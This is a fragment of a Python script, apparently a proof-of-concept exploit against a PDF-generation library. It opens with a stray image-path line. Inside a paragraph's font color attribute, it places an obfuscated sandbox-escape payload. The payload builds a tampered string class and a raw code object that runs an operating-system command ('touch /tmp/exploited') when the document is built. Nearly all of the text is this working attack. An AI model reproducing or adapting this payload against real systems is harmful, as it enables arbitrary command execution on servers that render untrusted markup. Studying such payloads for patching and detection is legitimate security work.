 #]
add_paragraph("""
<para>
<font color="[ [ [ [ ftype(ctype(0, 0, 0, 0, 3, 67,
b't\\x00d\\x01\\x83\\x01\\xa0\\x01d\\x02\\xa1\\x01\\x01\\x00d\\x00S\\x00', (None, 'os',
'touch /tmp/exploited'), ('__import__', 'system'), (), '<stdin>', '', 1, b'\\x12\\x01'),
{})() for ftype in [type(lambda: None)] ] for ctype in [type(getattr(lambda: {None},
Word('__code__')))] ] for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith':
lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and
str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
'__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))]] and
'red'">
exploit
</font>
</para>""", content)
build_document(doc, content)